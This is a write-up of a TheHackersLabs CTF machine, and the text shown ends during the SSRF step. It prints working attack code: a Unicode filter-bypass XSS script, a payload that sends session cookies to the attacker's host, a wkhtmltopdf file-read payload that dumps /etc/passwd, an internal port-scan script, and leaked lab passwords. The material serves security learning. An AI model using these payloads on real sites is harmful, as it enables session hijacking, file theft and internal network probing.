
Resolution of a TheHackersLabs CTF, involving enumeration, stored XSS exploitation via Unicode, cookie hijacking, LFI and SSRF attacks, JWT manipulation for RCE, and privilege escalation via capabilities on Linux.
Table of Contents
Open table of contents
Enumeration

We send a ping and observe, by the TTL value of 64, that it is a machine running Linux.
$ ping -c 1 192.168.1.117
PING 192.168.1.117 (192.168.1.117) 56(84) bytes of data.
64 bytes from 192.168.1.117: icmp_seq=1 ttl=64 time=0.195 ms
--- 192.168.1.117 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.195/0.195/0.195/0.000 ms
We begin by running a quick scan of all the machine’s ports.
$ nmap -p- -Pn -n 192.168.1.117
Starting Nmap 7.93 ( https://nmap.org ) at 2025-03-21 21:22 CET
Nmap scan report for 192.168.1.117
Host is up (0.00012s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.57 seconds
We find two open ports, 22 (ssh) and 80 (http). Next, we perform a more exhaustive scan to gather more information about the services running on ports 80 and 22.
$ nmap -p22,80 -sVC -T4 -Pn -n 192.168.1.117
Starting Nmap 7.93 ( https://nmap.org ) at 2025-03-21 21:23 CET
Nmap scan report for 192.168.1.117
Host is up (0.00017s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
| 256 fd6a7017f74007feeb5a5d365632f039 (ECDSA)
|_ 256 2d3d4ba1f6e38d91094ca8b3857db5c1 (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: Home
|_http-server-header: Apache/2.4.62 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.65 seconds
We do not discover anything further with the exhaustive nmap scan. We run whatweb in case it can provide us with more details about the website.
$ whatweb -v 192.168.1.117
WhatWeb report for http://192.168.1.117
Status : 200 OK
Title : Home
IP : 192.168.1.117
Country : RESERVED, ZZ
Summary : Apache[2.4.62], HTML5, HTTPServer[Debian Linux][Apache/2.4.62 (Debian)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.62 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Debian Linux
String : Apache/2.4.62 (Debian) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Fri, 21 Mar 2025 20:44:12 GMT
Server: Apache/2.4.62 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1504
Connection: close
Content-Type: text/html; charset=UTF-8
We also run a fuzzing scan for various endpoints or files within the web service using gobuster with the directory-list-2.3-medium.txt dictionary from seclist.
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.117 -x .php,.txt,.zip,.db,.htm,.html,.phar,.db,.asp,.aspx
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.117
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: asp,php,txt,htm,phar,aspx,zip,db,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/.htm (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 2952]
/login.php (Status: 200) [Size: 1054]
/.html (Status: 403) [Size: 278]
/.phar (Status: 403) [Size: 278]
/javascript (Status: 301) [Size: 319] [--> http://192.168.1.117/javascript/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/registro.php (Status: 200) [Size: 1089]
/.html (Status: 403) [Size: 278]
/.phar (Status: 403) [Size: 278]
/.htm (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 2205590 / 2205600 (100.00%)
===============================================================
Finished
===============================================================
Manual Enumeration
We open the website at port 80 in our browser.

We find a website that, upon closer inspection, provides some hints about the intrusion process.
- It explains that the application, intended for internal use, transforms the usernames into their equivalent ASCII characters.
- It also states that the administrator user will always be reviewing new registrations.
Additionally, there are two links: one leading to a registration form called Ir a Registro.

With the following source code:
registro.php
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Registro</title>
<link rel="stylesheet" href="hoja.css">
<script>
// Validación en el cliente: se rechazan los caracteres prohibidos (<, >, ", ', &)
function validarUsername() {
/*
var username = document.getElementById("username").value;
var regex = /[<>"'&]/;
if (regex.test(username)) {
alert("El nombre de usuario contiene caracteres HTML prohibidos.");
return false;
}
*/
return true;
}
</script>
</head>
<body>
<h1 class="blink">Registro</h1>
<form action="procesarRegistro.php" method="post" onsubmit="return validarUsername();">
<label for="username">Nombre de usuario:</label>
<input type="text" name="username" id="username" required>
<br>
<label for="password">Contraseña:</label>
<input type="password" name="password" id="password" required>
<br>
<input type="submit" value="Registrarse">
</form>
<p><a href="login.php">Ir a Login</a></p>
<p><a href="/">Home</a></p>
</body>
</html>
And another link that shows the login form, Ir a Login.

With the following source code:
login.php
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Login</title>
<script>
// Validación en el cliente para evitar caracteres HTML prohibidos
function validarUsername() {
var username = document.getElementById("username").value;
var regex = /[<>"'&]/;
if (regex.test(username)) {
alert("El nombre de usuario contiene caracteres HTML prohibidos.");
return false;
}
return true;
}
</script>
<link rel="stylesheet" href="hoja.css">
</head>
<body>
<h1 class="blink">Login</h1>
<form action="procesarLogin.php" method="post" onsubmit="return validarUsername();">
<label for="username">Nombre de usuario:</label>
<input type="text" name="username" id="username" required>
<br>
<label for="password">Contraseña:</label>
<input type="password" name="password" id="password" required>
<br>
<input type="submit" value="Iniciar Sesión">
</form>
<p><a href="registro.php">Ir a Registro</a></p>
<p><a href="/">Home</a></p>
</body>
</html>
We register with any username and password, then log in with the same credentials, and we see a private page.

By inspecting the source code of this page, we find more hints in the comments.
pagina_privada.php
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Página Privada</title>
<link rel="stylesheet" href="hoja.css">
</head>
<body>
<h1>Página Privada</h1>
<p>Bienvenido, lenam!</p>
<!-- Sección visible para todos los usuarios validados -->
<section id="seccion_users">
<h2>Contenido para Usuarios</h2>
<p>Este contenido es visible para todos los usuarios autenticados (roles "user" y "admin").</p>
</section>
<!-- Sección exclusiva para usuarios con rol "admin" -->
<p><a href="logout.php">Cerrar sesión</a></p>
</body>
</html>
We notice the browser cookie created by our logged-in session does not have the HttpOnly, Secure, or SameSite flags set.

Intrusion
Intrusion Hints
- On the main page
index.php, it explains that the administrator user is reviewing new user registrations. - On the main page, it also explains that Unicode characters can be used for usernames, which are then transformed to ASCII internally.
- From
whatwebheaders, we see that there is noCSPheader for XSS protection, nor anyCORSheaders set. - The session cookie generated by the application has no protection from being read or sent.
- In the source code of
login.php, we see the characters<>"'&are not allowed for the username.
Stored XSS
First, we need to create a user that allows us to insert a script into the page (Stored XSS). To achieve this, we take advantage of Unicode characters. If we try to insert one of the forbidden characters <>"'&, we will fail, but we can replace these characters with equivalents that exist only in Unicode. Once converted internally to ASCII, we get the desired effect.
| ASCII | Unicode |
|---|---|
| < | < |
| > | > |
| ” | “ |
| ’ | ’ |
| & | & |
We prepare a small bash script to facilitate this.
#!/usr/bin/env bash
#
# Uso:
# ./transformar.sh "Texto con & < > ' y \""
#
# El script imprimirá el texto transformado por stdout con posibles equivalente ASCII en unicode
INPUT="$1"
# - & => & (U+FF06, Fullwidth Ampersand)
# - < => < (U+FF1C, Fullwidth Less-Than Sign)
# - > => > (U+FF1E, Fullwidth Greater-Than Sign)
# - ' => ’ (U+2019, Right Single Quotation Mark)
# - " => “ (U+201C, Left Double Quotation Mark)
OUTPUT="$(echo "$INPUT" | sed -E \
-e 's/&/&/g' \
-e 's/</</g' \
-e 's/>/>/g' \
-e "s/'/’/g" \
-e 's/\"/“/g'
)"
echo "$OUTPUT"
We could also do it manually. In our case, we run the following command and copy the result to use as our username upon registration.
./transformar.sh '<script src="http://[IP-atacante]/script.js"></script>'
In my case:
$ ./tranformar.sh '<script src="http://192.168.1.181/script.js"></script>'
<script src=“http://192.168.1.181/script.js“></script>

Meanwhile, we create a python web server listening on port 80, and soon enough, we receive a request.
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.117 - - [21/Mar/2025 23:41:21] code 404, message File not found
192.168.1.117 - - [21/Mar/2025 23:41:21] "GET /script.js HTTP/1.1" 404 -
Cookie Hijacking
Because the Stored XSS continuously requests our script.js file, we simply need to keep modifying that file to execute JavaScript in the victim’s browser.
We run the following code to create the script.js file in the same folder our web server is sharing.
$ echo 'x=new XMLHttpRequest;x.open("GET","http://[IP-atacante]?cookie="+btoa(document.cookie));x.send();' > script.js
In my case:
$ echo 'x=new XMLHttpRequest;x.open("GET","http://192.168.1.181?cookie="+btoa(document.cookie));x.send();' > script.js
We then receive a user’s cookie in base64 format in our web server logs.
192.168.1.117 - - [21/Mar/2025 23:46:44] "GET /script.js HTTP/1.1" 304 -
192.168.1.117 - - [21/Mar/2025 23:46:44] "GET /?cookie=UEhQU0VTU0lEPXNkM3EzZWVnMHY3Y2wzcGhpbTVyMjFpcWFo HTTP/1.1" 200 -
We decode the base64 of the cookie and see that it is the same session cookie that was created upon our login, but with a different value.
$ echo UEhQU0VTU0lEPXNkM3EzZWVnMHY3Y2wzcGhpbTVyMjFpcWFo | base64 -d
PHPSESSID=sd3q3eeg0v7cl3phim5r21iqah
We log in with our initial test user in the browser (if needed, create another user via the registration form). Once logged in, from the browser developer tools in the Storage > Cookies tab, we modify the session cookie PHPSESSID with the one we received on our web server, and then refresh the page.

We then gain access as an administrator user in the web application, allowing us to see all registered users, delete them, and download a PDF containing all users.

Local File Inclusion (LFI)
When generating the PDF document, we notice that our web server receives requests but with no data for the cookie.
192.168.1.117 - - [22/Mar/2025 00:00:31] "GET /?cookie= HTTP/1.1" 200 -
We download the generated PDF listing the users and analyze it.

Using exiftool, we see it was generated with wkhtmltopdf 0.12.6, a popular tool for transforming HTML into PDF.
We modify the script.js file on our python web server in an attempt to read files from the server.
x=new XMLHttpRequest;
x.onload=function(){
document.write("<pre>"+this.responseText+"</pre>");
};
x.open("GET","file:///etc/passwd");
x.send();
We download the PDF and obtain the /etc/passwd file.

We can continue reading various server files, but we find leaked credentials in /var/www/html/index.php.

We record them for future reference.
['admin', 'dUnAyw92B7qD4OVIqWXd', 'admin'],
['Łukasz', 'dQnwTCpdCUGGqBQXedLd', 'user'],
['Þór', 'EYNlxMUjTbEDbNWSvwvQ', 'user'],
['Ægir', 'DXwgeMuQBAtCWPPQpJtv', 'user'],
['Çetin', 'FuLqqEAErWQsmTQQQhsb', 'user'],
['José', 'FuLqqEAErWQsmTQQQhsb', 'user'],
Internal Resource Requests (SSRF)
We use the same Stored XSS to probe for internal server resources. We again modify script.js on our web server to run an internal port scan of the most common http ports. Remember to replace the IP 192.168.1.181 with that of your web server.
const ports=[66,80,81,443,445,457,1080,1100,1241,1352,1433,1434,1521,1944,2301,3000,3128,3306,4000,4001,4002,4100,5000,5432,5800,5801,5802,6346,6347,7001,7002,8000,8080,8443,8888,30821];
function handleLoad(x,p) {
let y=new XMLHttpRequest();
y.open("GET",`http://192.168.1.181/ping?port=${p}`);
y.send();
}
ports.forEach( (p,i) =>
setTimeout( () => {
let x=new XMLHttpRequest();
x.open("GET",`http://localhost:${p}`);
x.timeout=300;
x.onload=()=>handleLoad(x,p);x.send();
}, i*10)
);
We observe that, in addition to port 80, port 3000 is also open internally.
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.117 - - [22/Mar/2025 00:24:05] "GET /script.js HTTP/1.1" 304 -
192.168.1.117 - - [22/Mar/2025 00:24:05] code 404, message File not found
192.168.1.117 - - [22/Mar/2025 00:24:05] "GET /ping?port=80 HTTP/1.1" 404 - <---
192.168.1.117 - - [22/Mar/2025 00:24:06] code 404, message File not found
192.168.1.117 - - [22/Mar/2025 00:24:06] "GET /ping?port=3000 HTTP/1.1" 404 - <---
We then modify script.js again to view the response on port 3000.
x=new XMLHttpRequest;
x.onload=function(){
document.write("<div>"+this.responseText+"</div>")
};
x.open("GET","http://localhost:3000");
x.send();
We download the PDF and see JSON data.
